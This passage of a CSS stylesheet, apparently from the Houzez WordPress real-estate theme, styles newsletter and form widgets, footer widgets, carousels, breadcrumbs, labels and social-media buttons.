  .widget_mc4wp_form_widget .gform_wrapper .button, .gform_wrapper .widget_mc4wp_form_widget .button,
  .widget-newsletter .gform_wrapper .gform_page_footer .button.gform_next_button, .gform_wrapper .gform_page_footer .widget-newsletter .button.gform_next_button,
  .widget_mc4wp_form_widget .gform_wrapper .gform_page_footer .button.gform_next_button, .gform_wrapper .gform_page_footer .widget_mc4wp_form_widget .button.gform_next_button,
  .widget-newsletter .gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer .widget-newsletter input.button,
  .widget_mc4wp_form_widget .gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer .widget_mc4wp_form_widget input.button,
  .widget-newsletter .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer .widget-newsletter input[type=submit],
  .widget_mc4wp_form_widget .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer .widget_mc4wp_form_widget input[type=submit],
  .widget-newsletter .gform_wrapper .gform_page_footer input.button, .gform_wrapper .gform_page_footer .widget-newsletter input.button,
  .widget_mc4wp_form_widget .gform_wrapper .gform_page_footer input.button, .gform_wrapper .gform_page_footer .widget_mc4wp_form_widget input.button,
  .widget-newsletter .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer .widget-newsletter input[type=submit],
  .widget_mc4wp_form_widget .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer .widget_mc4wp_form_widget input[type=submit] {
    padding: 15px 35px; } }

.widget-newsletter .input-icon:before, .widget_mc4wp_form_widget .input-icon:before {
  font-size: 16px; }
  @media only screen and (max-width: 991px) {
    .widget-newsletter .input-icon:before, .widget_mc4wp_form_widget .input-icon:before {
      line-height: 50px;
      height: 50px; } }

.widget-newsletter p, .widget_mc4wp_form_widget p {
  margin-bottom: 10px; }

.widget-newsletter form, .widget_mc4wp_form_widget form {
  margin-bottom: 15px; }

.widget-newsletter .form-control, .widget_mc4wp_form_widget .form-control, .widget-newsletter .ginput_container input, .ginput_container .widget-newsletter input, .widget_mc4wp_form_widget .ginput_container input, .ginput_container .widget_mc4wp_form_widget input,
.widget-newsletter .ginput_container select, .ginput_container .widget-newsletter select,
.widget_mc4wp_form_widget .ginput_container select, .ginput_container .widget_mc4wp_form_widget select,
.widget-newsletter .ginput_container textarea, .ginput_container .widget-newsletter textarea,
.widget_mc4wp_form_widget .ginput_container textarea, .ginput_container .widget_mc4wp_form_widget textarea {
  border-color: #fff; }

.widget-newsletter .form-group, .widget_mc4wp_form_widget .form-group, .widget-newsletter .gform_wrapper li, .gform_wrapper .widget-newsletter li, .widget_mc4wp_form_widget .gform_wrapper li, .gform_wrapper .widget_mc4wp_form_widget li {
  width: 1000px;
  padding-right: 10px; }

.widget-newsletter .btn, .widget_mc4wp_form_widget .btn, .widget-newsletter .gform_button, .widget_mc4wp_form_widget .gform_button,
.widget-newsletter .gform_wrapper .button, .gform_wrapper .widget-newsletter .button,
.widget_mc4wp_form_widget .gform_wrapper .button, .gform_wrapper .widget_mc4wp_form_widget .button,
.widget-newsletter .gform_wrapper .gform_page_footer .button.gform_next_button, .gform_wrapper .gform_page_footer .widget-newsletter .button.gform_next_button,
.widget_mc4wp_form_widget .gform_wrapper .gform_page_footer .button.gform_next_button, .gform_wrapper .gform_page_footer .widget_mc4wp_form_widget .button.gform_next_button,
.widget-newsletter .gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer .widget-newsletter input.button,
.widget_mc4wp_form_widget .gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer .widget_mc4wp_form_widget input.button,
.widget-newsletter .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer .widget-newsletter input[type=submit],
.widget_mc4wp_form_widget .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer .widget_mc4wp_form_widget input[type=submit],
.widget-newsletter .gform_wrapper .gform_page_footer input.button, .gform_wrapper .gform_page_footer .widget-newsletter input.button,
.widget_mc4wp_form_widget .gform_wrapper .gform_page_footer input.button, .gform_wrapper .gform_page_footer .widget_mc4wp_form_widget input.button,
.widget-newsletter .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer .widget-newsletter input[type=submit],
.widget_mc4wp_form_widget .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer .widget_mc4wp_form_widget input[type=submit] {
  padding-right: 35px;
  padding-left: 35px; }

.houzez_code_banner {
  text-align: center; }

.widget-current ul {
  list-style: none; }

.widget-current li {
  font-size: 14px;
  line-height: 22px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit; }

.widget-current span {
  font-weight: 500; }

.widget-available {
  border-color: #00aeef !important;
  background-color: #00aeef !important; }
  .widget-available .body-inner + .body-inner {
    border-color: rgba(255, 255, 255, 0.4) !important; }
  .widget-available .my-title {
    border-color: rgba(255, 255, 255, 0.4) !important; }
  .widget-available .title-type {
    font-size: 14px;
    line-height: 14px;
    margin: 0 0 7px;
    font-weight: 500;
    text-transform: uppercase;
    text-align: inherit; }
  .widget-available .price-type {
    color: #fff !important;
    font-size: 14px;
    line-height: 14px;
    margin: 0 0 30px;
    font-weight: 400;
    text-transform: inherit;
    text-align: inherit; }
  .widget-available .info-title {
    color: #fff !important;
    font-size: 14px;
    line-height: 14px;
    margin: 0 0 2px;
    font-weight: 500;
    text-transform: inherit;
    text-align: inherit; }
  .widget-available p {
    font-size: 14px;
    line-height: 20px;
    margin: 0;
    font-weight: 300;
    text-transform: inherit;
    text-align: inherit; }

.widget-change .form-group, .widget-change .gform_wrapper li, .gform_wrapper .widget-change li {
  margin-bottom: 24px; }
  .widget-change .form-group:first-child, .widget-change .gform_wrapper li:first-child, .gform_wrapper .widget-change li:first-child {
    margin-bottom: 20px; }

.widget-change .dropdown-toggle {
  height: 32px; }

.widget-change .body-inner > .btn, .widget-change .body-inner > .gform_button,
.widget-change .gform_wrapper .body-inner > .button, .gform_wrapper .widget-change .body-inner > .button,
.widget-change .gform_wrapper .gform_page_footer .body-inner > .button.gform_next_button,
.widget-change .gform_wrapper .gform_footer .body-inner > input.button,
.widget-change .gform_wrapper .gform_footer .body-inner > input[type=submit], .gform_wrapper .gform_footer .widget-change .body-inner > input[type=submit],
.widget-change .gform_wrapper .gform_page_footer .body-inner > input.button,
.widget-change .gform_wrapper .gform_page_footer .body-inner > input[type=submit], .gform_wrapper .gform_page_footer .widget-change .body-inner > input[type=submit] {
  margin-top: 10px;
  text-align: left; }
  .widget-change .body-inner > .btn .fa, .widget-change .body-inner > .gform_button .fa, .widget-change .gform_wrapper .body-inner > .button .fa, .gform_wrapper .widget-change .body-inner > .button .fa, .widget-change .gform_wrapper .gform_page_footer .body-inner > .button.gform_next_button .fa, .widget-change .gform_wrapper .gform_footer .body-inner > input.button .fa, .widget-change .gform_wrapper .gform_footer .body-inner > input[type=submit] .fa, .gform_wrapper .gform_footer .widget-change .body-inner > input[type=submit] .fa, .widget-change .gform_wrapper .gform_page_footer .body-inner > input.button .fa, .widget-change .gform_wrapper .gform_page_footer .body-inner > input[type=submit] .fa, .gform_wrapper .gform_page_footer .widget-change .body-inner > input[type=submit] .fa {
    font-size: 20px;
    top: 9px;
    right: 13px; }
  .widget-change .body-inner > .btn:first-child, .widget-change .body-inner > .gform_button:first-child,
  .widget-change .gform_wrapper .body-inner > .button:first-child, .gform_wrapper .widget-change .body-inner > .button:first-child,
  .widget-change .gform_wrapper .gform_page_footer .body-inner > .button.gform_next_button:first-child,
  .widget-change .gform_wrapper .gform_footer .body-inner > input.button:first-child,
  .widget-change .gform_wrapper .gform_footer .body-inner > input:first-child[type=submit], .gform_wrapper .gform_footer .widget-change .body-inner > input:first-child[type=submit],
  .widget-change .gform_wrapper .gform_page_footer .body-inner > input.button:first-child,
  .widget-change .gform_wrapper .gform_page_footer .body-inner > input:first-child[type=submit], .gform_wrapper .gform_page_footer .widget-change .body-inner > input:first-child[type=submit] {
    margin-top: 10px; }

.widget-change .houzez_stripe_buttons {
  margin-top: 10px; }

.houzez-impress-carousel-widget .owl-controls .owl-nav .owl-prev {
  top: 7%;
  right: 40px;
  left: auto; }

.houzez-impress-carousel-widget .owl-controls .owl-nav .owl-next {
  top: 7%; }

.houzez-impress-carousel-widget .thumb-caption .impress-street {
  color: #fff;
  font-size: 12px;
  line-height: 18px;
  margin: 8px 0 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit; }

.houzez-impress-carousel-widget .thumb-caption .impress-beds-baths-sqft {
  color: #fff;
  font-size: 12px;
  line-height: 18px;
  margin: 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit; }
  .houzez-impress-carousel-widget .thumb-caption .impress-beds-baths-sqft span {
    margin-right: 5px; }

.houzez-impress-idx-login-widget .impress-lead-login input[type='submit'] {
  width: 100% !important;
  margin-left: 0; }

.widget_houzez_twitter .owl-theme .owl-nav .owl-prev {
  left: -3px; }

.widget_houzez_twitter .owl-theme .owl-nav .owl-next {
  right: -3px; }

.widget_houzez_twitter .owl-theme .owl-nav .owl-prev,
.widget_houzez_twitter .owl-theme .owl-nav .owl-next {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0); }

.widget_houzez_twitter .twitter-feed-icon {
  font-size: 12px;
  color: #4099ff; }

.widget_houzez_twitter .twitter-list {
  margin-bottom: 10px; }
  .widget_houzez_twitter .twitter-list .row {
    margin-right: -6px;
    margin-left: -6px; }
  .widget_houzez_twitter .twitter-list div[class*='col-'] {
    padding-right: 6px;
    padding-left: 6px; }

.widget_houzez_latest_posts h4 {
  font-size: 16px;
  line-height: 24px; }

.widget_houzez_latest_posts img {
  max-width: 70px;
  margin-top: 5px; }

.widget_houzez_latest_posts p {
  margin-bottom: 0; }

/*START BANNER WIDGET*/
.image-banner {
  text-align: center; }

.favethemes-content-ad-bottom img,
.container-fluid .image-banner img {
  width: auto; }

.widget-image-banner-180x150 .image-banner {
  padding: 3px; }

.widget-image-banner-180x150 img {
  margin-bottom: 3px; }

.footer-widget {
  margin-bottom: 30px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .footer-widget {
      margin-bottom: 30px; } }
  @media (max-width: 767px) {
    .footer-widget {
      margin-bottom: 30px; } }
  .footer-widget .widget-title {
    font-size: 18px;
    line-height: 24px; }
  .footer-widget .media-heading {
    font-size: 15px;
    line-height: 22px;
    margin: 0 0 5px 0; }
  .footer-widget .amenities p {
    font-size: 12px;
    line-height: 15px; }
  .footer-widget .media-left .item-thumb, .footer-widget .next-prev-block .media-right .item-thumb, .next-prev-block .footer-widget .media-right .item-thumb, .footer-widget .media-left figure, .footer-widget .next-prev-block .media-right figure, .next-prev-block .footer-widget .media-right figure {
    width: 101px; }
  .footer-widget .figure-block + .figure-block {
    margin-top: 20px; }
  @media (max-width: 991px) {
    .footer-widget .media-object {
      width: 92px; } }
  .footer-widget li {
    line-height: 20px;
    list-style: none; }
  .footer-widget.widget-categories li a:before, .footer-widget.widget_categories li a:before, .footer-widget.widget_archive li a:before, .footer-widget.widget_meta li a:before, .footer-widget.widget_recent_entries li a:before, .footer-widget.widget_pages li a:before, .footer-widget.widget-pages li a:before, .footer-widget.widget_recent_comments li a:before, .footer-widget.widget_nav_menu li a:before {
    font-family: "FontAwesome";
    margin-right: 10px;
    content: '\f0da'; }
  .footer-widget.widget_calendar caption,
  .footer-widget.widget_calendar table td,
  .footer-widget.widget_calendar table th {
    color: #fff;
    border-color: #fff; }
  .footer-widget.widget_search form input[type='text'],
  .footer-widget.widget_search form button {
    height: 42px; }
  .footer-widget.widget_search form input[type='text'] {
    padding: 6px 20px;
    border: 1px solid #fff; }
  .footer-widget.widget_search form button {
    width: 42px; }
    .footer-widget.widget_search form button:before {
      font-family: "FontAwesome";
      content: '\f002';
      color: #000; }
  .footer-widget.widget_tag_cloud .tagcloud a {
    font-size: 14px;
    font-weight: 400;
    line-height: 1;
    margin: 0 3px 3px 0;
    padding: 4px 10px 5px 10px;
    text-align: inherit;
    text-transform: inherit;
    border-radius: 4px; }

.footer-widget.widget-categories li, .footer-widget.widget_categories li, .footer-widget.widget_archive li, .footer-widget.widget_meta li, .footer-widget.widget_recent_entries li, .footer-widget.widget_pages li, .footer-widget.widget-pages li, .footer-widget.widget_recent_comments li, .footer-widget.widget_nav_menu li,
.footer-widget.widget_categories li,
.footer-widget.widget_archive li,
.footer-widget.widget_meta li,
.footer-widget.widget_recent_entries li,
.footer-widget.widget_pages li,
.footer-widget.widget-pages li,
.footer-widget.widget_recent_comments li,
.footer-widget.widget_nav_menu li,
.footer-widget.widget_archive li,
.footer-widget.widget_meta li,
.footer-widget.widget_recent_entries li,
.footer-widget.widget_pages li,
.footer-widget.widget-pages li,
.footer-widget.widget_nav_menu li {
  padding: 0 0 0 20px; }

.footer-widget.widget-categories li a:before, .footer-widget.widget_categories li a:before, .footer-widget.widget_archive li a:before, .footer-widget.widget_meta li a:before, .footer-widget.widget_recent_entries li a:before, .footer-widget.widget_pages li a:before, .footer-widget.widget-pages li a:before, .footer-widget.widget_recent_comments li a:before, .footer-widget.widget_nav_menu li a:before,
.footer-widget.widget_categories li a:before,
.footer-widget.widget_archive li a:before,
.footer-widget.widget_meta li a:before,
.footer-widget.widget_recent_entries li a:before,
.footer-widget.widget_pages li a:before,
.footer-widget.widget-pages li a:before,
.footer-widget.widget_recent_comments li a:before,
.footer-widget.widget_nav_menu li a:before,
.footer-widget.widget_archive li a:before,
.footer-widget.widget_meta li a:before,
.footer-widget.widget_recent_entries li a:before,
.footer-widget.widget_pages li a:before,
.footer-widget.widget-pages li a:before,
.footer-widget.widget_nav_menu li a:before {
  font-family: "FontAwesome";
  font-size: 12px;
  line-height: 14px;
  content: '\f0da'; }

.footer-widget.widget_categories a, .footer-widget.widget_archive a, .footer-widget.widget_meta a, .footer-widget.widget_recent_entries a, .footer-widget.widget_pages a, .footer-widget.widget-pages a, .footer-widget.widget_recent_comments a, .footer-widget.widget_nav_menu a,
.footer-widget.widget-categories a,
.footer-widget.widget_categories a,
.footer-widget.widget_archive a,
.footer-widget.widget_meta a,
.footer-widget.widget_recent_entries a,
.footer-widget.widget_pages a,
.footer-widget.widget-pages a,
.footer-widget.widget_recent_comments a,
.footer-widget.widget_nav_menu a,
.footer-widget.widget_archive a,
.footer-widget.widget_meta a,
.footer-widget.widget_recent_entries a,
.footer-widget.widget_pages a,
.footer-widget.widget-pages a,
.footer-widget.widget_recent_comments a,
.footer-widget.widget_nav_menu a {
  margin-right: 5px; }

/* instagramm slider
------------------------------------------------------------------ */
.widget-instagramm-slider a:hover {
  opacity: .7; }

.widget-instagramm-slider .owl-nav {
  top: 44%; }

.widget-instagramm-slider .owl-nav .owl-prev {
  left: 12px; }

.widget-instagramm-slider .owl-nav .owl-next {
  right: 12px; }

.widget-instagramm-slider .owl-nav .owl-prev,
.widget-instagramm-slider .owl-nav .owl-next {
  width: 28px;
  height: 29px;
  color: #fff !important; }

@media (min-width: 992px) and (max-width: 1199px) {
  .widget-instagramm-slider .owl-nav {
    top: 41%; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .widget-instagramm-slider .owl-nav {
    top: 41%; } }

@media (min-width: 768px) and (max-width: 991px) {
  .widget-instagramm-slider .owl-nav {
    top: 36%; } }

@media (max-width: 767px) {
  .widget-instagramm-slider .owl-nav {
    display: none; } }

/*FACEBOOK WIDGET*/
.fb_iframe_widget,
.footer-widget .fb_iframe_widget span,
.footer-widget .fb_iframe_widget iframe {
  width: 100% !important; }

/* instagramm thumbs*/
.instagramm-thumbs a {
  width: 32.99%;
  margin: 0 1px 1px 0; }
  .instagramm-thumbs a img {
    width: 122px;
    height: auto; }

@media (max-width: 767px) {
  .instagramm-thumbs a:nth-child(3n) {
    margin: 0 2px 2px 0; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .instagramm-thumbs a img {
    width: 96px; } }

@media (max-width: 991px) {
  .instagramm-thumbs a img {
    width: 72px; } }

/* flickr thumbs */
.flickr-thumbs a,
.instagramm-thumbs a {
  margin: 0 2px 2px 0;
  -webkit-transition: all .25s ease-in-out;
  transition: all .25s ease-in-out; }
  .flickr-thumbs a:hover,
  .instagramm-thumbs a:hover {
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
    opacity: .7; }

/*START SPLASH FOOTER STYLE*/
.splash-footer {
  padding: 30px 15px; }

.splash-foot-left {
  text-align: left;
  color: #fff; }
  .splash-foot-left p i {
    margin-right: 5px; }

.splash-foot-right, .footer-bottom .foot-social {
  text-align: right;
  color: #fff; }
  .splash-foot-right p a, .footer-bottom .foot-social p a {
    margin-left: 5px;
    text-decoration: none;
    color: #fff; }
    .splash-foot-right p a:hover, .footer-bottom .foot-social p a:hover {
      color: #77c720; }

/*START HOMEPAGE FOOTER STYLE*/
.footer {
  margin-bottom: -30px;
  padding: 100px 0 70px;
  background-color: #363636; }
  @media (max-width: 767px) {
    .footer {
      padding: 45px 0 35px; } }
  .footer p {
    font-weight: inherit;
    color: #d7d7d7; }
  .footer a {
    font-weight: 300;
    color: #fff; }
    .footer a:hover {
      opacity: .6; }
  .footer .read {
    font-size: 14px;
    line-height: 20px;
    margin-top: 20px; }
    .footer .read .fa {
      top: 1px; }
  .footer li {
    font-size: 14px;
    font-weight: 300;
    line-height: 20px;
    margin-bottom: 6px;
    color: #fff; }
  .footer .social {
    font-size: 0; }
    .footer .social li {
      font-size: 18px;
      margin: 0 7px 0 0 !important;
      list-style: none; }
  .footer .widget-pages li {
    padding: 0 0 0 20px;
    line-height: 18px; }

/* footer bottom nav
/* ------------------------------------------------------------------------ */
.footer-bottom {
  padding: 30px 0 25px;
  font-size: 14px; }
  @media (max-width: 767px) {
    .footer-bottom {
      padding: 15px 0; } }
  @media (max-width: 767px) {
    .footer-bottom div[class*='col-'] {
      margin-bottom: 15px;
      text-align: center; }
      .footer-bottom div[class*='col-']:last-child {
        margin: 0; } }
  @media (max-width: 767px) {
    .footer-bottom .foot-social {
      text-align: center; } }

.footer-bottom .navi ul {
  text-align: center; }

.footer-bottom .navi li {
  text-align: center;
  text-transform: inherit; }

.footer-bottom .navi a {
  padding: 0 10px; }

/* breadcrumb
/* ------------------------------------------------------ */
.breadcrumb {
  background-color: transparent !important; }
  .breadcrumb li {
    color: #707070; }
    .breadcrumb li a {
      font-weight: 400; }
    .breadcrumb li:after {
      font-family: "FontAwesome";
      color: #9b9b9b;
      content: "\f105";
      padding: 0 5px; }
    .breadcrumb li:last-child:after {
      content: ""; }
    .breadcrumb li + li:before {
      content: " "; }
  .breadcrumb > .active {
    color: #707070; }

.breadcrumb-top .breadcrumb {
  padding: 0 0 20px; }
  @media (max-width: 991px) {
    .breadcrumb-top .breadcrumb {
      padding: 0 0 10px; } }
  .breadcrumb-top .breadcrumb .breadcrumb {
    padding: 0 0 20px; }

/* owl and slick buttons
/* ------------------------------------------------------------------------ */
.slick-prev,
.slick-next {
  opacity: .6; }

.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
  color: transparent;
  outline: none;
  opacity: .9; }

.owl-theme .owl-nav [class*=owl-] {
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  font-size: 16px;
  border: 1px solid transparent;
  opacity: .6;
  top: 44%;
  width: 24px;
  height: 24px;
  line-height: 22px; }

.owl-theme .owl-nav .owl-prev {
  left: 12px;
  text-indent: -1px; }

.owl-theme .owl-nav .owl-next {
  right: 12px;
  text-indent: 1px; }

.owl-theme .owl-dots {
  margin-top: 10px;
  text-align: center; }
  .owl-theme .owl-dots .owl-dot span {
    width: 10px;
    height: 10px;
    margin: 0 2px;
    background-color: #959595; }
  .owl-theme .owl-dots .owl-dot.active span {
    border: 1px solid #959595; }

.owl-theme .owl-nav [class*=owl-]:hover,
.owl-theme .owl-nav [class*=owl-]:focus,
.owl-theme .owl-nav [class*=owl-]:active {
  color: #fff;
  outline: none;
  opacity: .9; }

.detail-slider .owl-nav .owl-prev,
.detail-slider .owl-nav .owl-next,
.lightbox-slide .owl-nav .owl-prev,
.lightbox-slide .owl-nav .owl-next,
.banner-slider .owl-nav .owl-prev,
.banner-slider .owl-nav .owl-next {
  width: 40px;
  height: 40px;
  line-height: 36px;
  border-radius: 0;
  top: 50%;
  font-size: 28px; }
  @media (max-width: 767px) {
    .detail-slider .owl-nav .owl-prev,
    .detail-slider .owl-nav .owl-next,
    .lightbox-slide .owl-nav .owl-prev,
    .lightbox-slide .owl-nav .owl-next,
    .banner-slider .owl-nav .owl-prev,
    .banner-slider .owl-nav .owl-next {
      width: 30px;
      height: 30px;
      line-height: 26px;
      font-size: 18px; } }

/* alert 
/* ------------------------------------------------------ */
.alert, .validation_error, #gforms_confirmation_message {
  border-radius: 0;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 20px;
  margin-bottom: 20px;
  font-size: 14px;
  line-height: 22px; }
  .alert .close, .validation_error .close, #gforms_confirmation_message .close {
    opacity: 1;
    text-decoration: none; }

/* labels
/* ------------------------------------------------------------------------ */
label,
.label {
  font-weight: 500;
  margin-bottom: 5px; }
  label.error,
  .label.error {
    color: #e43012;
    top: 50%;
    right: 17px;
    margin-top: -7.5px;
    height: 30px;
    margin-bottom: 0;
    padding: 0 10px 0 10px;
    background-color: #fff;
    z-index: 1; }
    @media (max-width: 767px) {
      label.error,
      .label.error {
        top: 63%; } }
  label + .bootstrap-select .btn-default,
  .label + .bootstrap-select .btn-default {
    border-color: #e43012; }
  label + .bootstrap-select .success,
  .label + .bootstrap-select .success {
    color: #77c720; }

.label-wrap {
  line-height: normal; }
  .label-wrap .label {
    position: relative;
    margin-right: 5px;
    color: #fff;
    border-radius: 2px;
    font-size: 10px;
    padding: 3px 6px 2px;
    text-transform: uppercase;
    line-height: 11px;
    font-weight: 500; }
    .label-wrap .label a {
      color: inherit; }
    .label-wrap .label:last-child {
      margin-right: 0; }
  .label-wrap .label-featured {
    top: 0;
    left: 0; }

.label-left,
.label-right {
  top: 12px;
  z-index: 3; }

.label-left {
  left: 12px; }

.label-right {
  right: 12px;
  text-align: right; }
  .label-right .label {
    margin-left: 5px;
    margin-right: 0; }
    .label-right .label:last-child {
      margin-left: 5px; }

.label-featured {
  background-color: #77c720;
  color: #fff;
  padding: 3px 6px 3px; }

.label-status,
.label-default {
  background-color: #bcbcbc; }

.list-view .label-left,
.list-view .label-right {
  max-width: 200px; }

.grid-view .label-left,
.grid-view .label-right {
  max-width: 240px; }
  @media (min-width: 992px) and (max-width: 1199px) {
    .grid-view .label-left,
    .grid-view .label-right {
      max-width: 190px; } }

/* Buttons
/* ------------------------------------------------------ */
.btn, .gform_button,
.gform_wrapper .button,
.gform_wrapper .gform_page_footer .button.gform_next_button,
.gform_wrapper .gform_footer input.button,
.gform_wrapper .gform_footer input[type=submit],
.gform_wrapper .gform_page_footer input.button,
.gform_wrapper .gform_page_footer input[type=submit] {
  font-size: 14px;
  padding: 11px 15px; }
  @media (max-width: 767px) {
    .btn, .gform_button,
    .gform_wrapper .button,
    .gform_wrapper .gform_page_footer .button.gform_next_button,
    .gform_wrapper .gform_footer input.button,
    .gform_wrapper .gform_footer input[type=submit],
    .gform_wrapper .gform_page_footer input.button,
    .gform_wrapper .gform_page_footer input[type=submit] {
      padding: 15px 15px; } }
  .btn:hover, .gform_button:hover,
  .gform_wrapper .button:hover,
  .gform_wrapper .gform_page_footer .button.gform_next_button:hover,
  .gform_wrapper .gform_footer input.button:hover,
  .gform_wrapper .gform_footer input:hover[type=submit],
  .gform_wrapper .gform_page_footer input.button:hover,
  .gform_wrapper .gform_page_footer input:hover[type=submit], .btn:focus, .gform_button:focus,
  .gform_wrapper .button:focus,
  .gform_wrapper .gform_page_footer .button.gform_next_button:focus,
  .gform_wrapper .gform_footer input.button:focus,
  .gform_wrapper .gform_footer input:focus[type=submit],
  .gform_wrapper .gform_page_footer input.button:focus,
  .gform_wrapper .gform_page_footer input:focus[type=submit], .btn.focus, .focus.gform_button,
  .gform_wrapper .focus.button,
  .gform_wrapper .gform_page_footer .focus.button.gform_next_button,
  .gform_wrapper .gform_footer input.focus.button,
  .gform_wrapper .gform_footer input.focus[type=submit],
  .gform_wrapper .gform_page_footer input.focus.button,
  .gform_wrapper .gform_page_footer input.focus[type=submit] {
    outline: 0 !important;
    outline-offset: 0  !important;
    background-image: none  !important;
    -webkit-box-shadow: none !important;
    box-shadow: none  !important; }
  .btn:active, .gform_button:active,
  .gform_wrapper .button:active,
  .gform_wrapper .gform_page_footer .button.gform_next_button:active,
  .gform_wrapper .gform_footer input.button:active,
  .gform_wrapper .gform_footer input:active[type=submit],
  .gform_wrapper .gform_page_footer input.button:active,
  .gform_wrapper .gform_page_footer input:active[type=submit], .btn.active, .active.gform_button,
  .gform_wrapper .active.button,
  .gform_wrapper .gform_page_footer .active.button.gform_next_button,
  .gform_wrapper .gform_footer input.active.button,
  .gform_wrapper .gform_footer input.active[type=submit],
  .gform_wrapper .gform_page_footer input.active.button,
  .gform_wrapper .gform_page_footer input.active[type=submit] {
    outline: 0 !important;
    outline-offset: 0  !important;
    background-image: none  !important;
    -webkit-box-shadow: none !important;
    box-shadow: none  !important; }

.btn .fa.fa-left, .gform_button .fa.fa-left, .gform_wrapper .button .fa.fa-left, .gform_wrapper .gform_footer input[type=submit] .fa.fa-left, .gform_wrapper .gform_page_footer input[type=submit] .fa.fa-left {
  margin-right: 8px; }

.btn .fa.fa-right, .gform_button .fa.fa-right, .gform_wrapper .button .fa.fa-right, .gform_wrapper .gform_footer input[type=submit] .fa.fa-right, .gform_wrapper .gform_page_footer input[type=submit] .fa.fa-right {
  margin-left: 8px; }

.btn .fa.pull-left, .gform_button .fa.pull-left, .gform_wrapper .button .fa.pull-left, .gform_wrapper .gform_footer input[type=submit] .fa.pull-left, .gform_wrapper .gform_page_footer input[type=submit] .fa.pull-left {
  line-height: 20px; }

.btn-long {
  padding: 10px 55px; }

.btn-md {
  padding: 8px 15px; }

.btn-small {
  padding: 2px 8px;
  font-size: 12px; }

/* load more
/* ------------------------------------------------------ */
.fave-load-more {
  text-align: center; }
  .fave-load-more a {
    border-radius: 4px;
    padding: 10px 60px;
    font-size: 14px; }
    .fave-load-more a:hover {
      color: #fff; }
    @media (max-width: 767px) {
      .fave-load-more a {
        padding: 15px 60px; } }

/* scroll to top
/* ------------------------------------------------------ */
.scrolltop-btn {
  right: 30px;
  bottom: 30px;
  width: 40px;
  height: 40px;
  text-align: center;
  font-size: 24px !important;
  z-index: 999;
  transition: none;
  border-radius: 4px; }
  .scrolltop-btn:hover {
    opacity: .8; }

/* view pop up
/* ------------------------------------------------------ */
.view-popup {
  width: 50px;
  height: 50px;
  background-color: #fff;
  font-size: 20px;
  color: #000;
  text-align: center;
  line-height: 50px;
  cursor: pointer; }
  @media (max-width: 767px) {
    .view-popup {
      width: 40px;
      height: 40px;
      line-height: 40px;
      font-size: 15px; } }

/* view button in listing page
/* ------------------------------------------------------ */
.view-btn {
  font-size: 20px;
  margin: 0 5px;
  cursor: pointer;
  color: #cfcfcf; }
  .view-btn:hover, .view-btn:active, .view-btn.active {
    color: #000; }

/* social moedia buttons
/* ------------------------------------------------------ */
.btn-social {
  color: #fff; }
  .btn-social + .btn-social {
    margin-top: 10px; }
  .btn-social:hover {
    color: #fff; }
  .btn-social .fa {
    line-height: 20px; }

.btn-facebook:hover {
  color: #506dab !important; }

.btn-twitter:hover {
  color: #00aced !important; }

.btn-pinterest:hover {
  color: #cb2027 !important; }

.btn-instagram:hover {
  color: #517fa4 !important; }

.btn-google-plus:hover {
  color: #dd4b39 !important; }

.btn-linkedin:hover {
  color: #007bb6 !important; }

.btn-youtube:hover {
  color: #bb0000 !important; }

.btn-dribbble:hover {
  color: #ea4c89 !important; }

.btn-foursquare:hover {
  color: #0072b1 !important; }

.btn-flickr:hover {
  color: #ff0084 !important; }

.btn-vimeo:hover {
  color: #4EBBFF !important; }

.btn-tumblr:hover {
  color: #32506d !important; }

.btn-rss:hover {
  color: #FF6600 !important; }

.btn-email:hover {
  color: #ccc !important; }

.btn-bg-facebook {
  background-color: #506dab; }
  .btn-bg-facebook:hover {
    background-color: #405788; }

.btn-bg-twitter {
  background-color: #00aced; }
  .btn-bg-twitter:hover {
    background-color: #0087ba; }

.btn-bg-pinterest {
  background-color: #cb2027; }
  .btn-bg-pinterest:hover {
    background-color: #9f191f; }

.btn-bg-instagram {
  background-color: #517fa4; }
  .btn-bg-instagram:hover {
    background-color: #406582; }

.btn-bg-google-plus {
  background-color: #dd4b39; }
  .btn-bg-google-plus:hover {
    background-color: #c23321; }

.btn-bg-linkedin {
  background-color: #007bb6; }
  .btn-bg-linkedin:hover {
    background-color: #005983; }

.btn-bg-youtube {
  background-color: #bb0000; }
  .btn-bg-youtube:hover {
    background-color: #880000; }

.btn-bg-dribbble {
  background-color: #ea4c89; }
  .btn-bg-dribbble:hover {
    background-color: #e51e6b; }

.btn-bg-foursquare {
  background-color: #0072b1; }
  .btn-bg-foursquare:hover {
    background-color: #00517e; }

.btn-bg-flickr {
  background-color: #ff0084; }
  .btn-bg-flickr:hover {
    background-color: #cc006a; }

.btn-bg-vimeo {
  background-color: #4EBBFF; }
  .btn-bg-vimeo:hover {
    background-color: #1ba7ff; }

.btn-bg-tumblr {
  background-color: #32506d; }
  .btn-bg-tumblr:hover {
    background-color: #22364a; }

.btn-bg-rss {
  background-color: #FF6600; }
  .btn-bg-rss:hover {
    background-color: #cc5200; }

.btn-bg-email {
  background-color: #ccc; }
  .btn-bg-email:hover {
    background-color: #b3b2b2; }

.btn-bg-yahoo {
  background-color: rgba(128, 0, 128, 0.75); }
  .btn-bg-yahoo:hover {
    background-color: rgba(77, 0, 77, 0.75); }

